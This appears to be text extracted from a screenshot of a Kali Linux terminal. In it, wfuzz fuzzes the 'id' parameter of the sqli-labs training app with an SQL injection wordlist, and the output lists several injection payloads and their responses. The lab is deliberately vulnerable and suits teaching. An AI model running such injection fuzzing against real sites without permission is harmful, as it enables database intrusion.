 boot etc initrd.img lib32 lost+found opt root srv text var
root@kali:/# wfuzz -f wfuzz,html -w /usr/share/wfuzz/wordlist/Injections/SQL.txt http: labs/Less-1/?id
=1FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's document
ation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http:/ /sqli-labs/Less-1/?id=1FUZZ
Total requests: 125
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000071: C=200 28 L 47 W 721 Ch "like"
000010: C=200 28 L 47 W 721 Ch "=%20;"
000011: C=200 28 L 47 W 721 Ch "=%20--"
000012: C=200 28 L 47 W 721 Ch "\x23"
000013: C=200 28 L 47 W 721 Ch "\x27"